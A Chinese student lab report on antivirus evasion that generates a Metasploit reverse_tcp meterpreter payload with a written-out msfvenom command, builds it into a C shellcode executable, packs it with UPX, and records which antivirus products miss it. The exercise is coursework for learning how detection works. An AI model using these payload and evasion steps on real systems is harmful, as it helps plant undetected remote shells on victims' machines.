Exp3 免杀原理与实践

一、问题回答

1. 杀软是如何检测出恶意代码的?

2. 免杀是做什么?

就是反病毒(AntiVirus)与反间谍(AntiSpyware)的对立面。

3. 免杀的基本方法有哪些?

- 加花指令:就是加入一些花里胡哨的指令来迷惑杀软,让杀软检测不到特征码,比如+1,-1,*1,/1什么的,但是一些厉害的杀软还可以看破这些。

- 加壳:就是给含有恶意代码的程序加一个外包装,让杀软不知道里面装的是什么。但是这种方法逃不过内存查杀,一运行起来就会露出马脚。

- 修改特征码:就是在不影响程序功能的情况下,将杀软检测的那一段特征码改一下,从而瞒过杀软的检测。当然修改特征码不是一个容易的事情,但是却是唯一可以躲过内存查杀的办法。

二、实践过程

1、MSF编码器



使用实验二得到的20154330_backdoor.exe用360和网站检测分别测试

结果来看这个还是比较危险的。。。。



2、veil-evasion







veil-evasion和Metasploit类似,可以生成后门文件,但Linux里没有需要我们自己安装,用 sudo apt-get install veil-evasion 指令下载软件包,下载好后输入 veil 开始安装。

安装好之后输入veil即可进入





生成完成后去那个目录把文件复制到wIndows上检测

可以看出被检测的概率下降了但还是被我电脑给检测出来了。。。。不过老牌的瑞星杀毒貌似不好使了耶。。。。





继续回连检测发现没毛病。。。。

3、shellcode



3.1在kali主机下,进入终端,执行指令:



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.29.129 LPORT=4330 -f c

生成一个c语言格式的Shellcode数组



将内容放到codeblock中加主函数编译一下得到一个kali4.3.3.0.exe的可执行文件







检测

效果可还行。。。。



3.2加个壳吧=-=

用下面的命令来加这个压缩壳

upx kali4.3.3.0.exe -o 4.3.3.01.exe



继续检测

结果比刚刚差了一点点,但是但是。。。。。。360沦陷了=-=

效果依旧良好。。。。

三、离实战还缺什么技术或步骤

- 传送后门程序给靶机有一定困难,将恶意代码注入用户常用的应用程序可以提高我们的攻击成功率,但是如何进入应用程序内部以及如何注入还无从下手。

- 一般的杀毒软件都可以检测到主流的编码、加壳的平台程序,直接使用这些平台进行攻击成功的几率极其小,我们需要自己对恶意代码进行修改编译,这需要更加专业的知识,对各种系统更深的了解。

- 目前所做的实践只局限在同一网段实现,但是现实中IP很复杂。

四、实践体会

本次实践主要是免杀技术,使用msf编码器,veil-evasion, shellcode编程等免杀工具。通过修改特征码,使得杀毒软件无法检测出恶意代码。也深深感受到了杀毒软件十分不可靠,我们在实践阶段,简单的操作都可以实现免杀,那编程高手就更不在话下了。平时尽量不乱下载软件,不乱点开链接,从源头减少恶意代码对系统的入侵。

浙公网安备 33010602011771号

浙公网安备 33010602011771号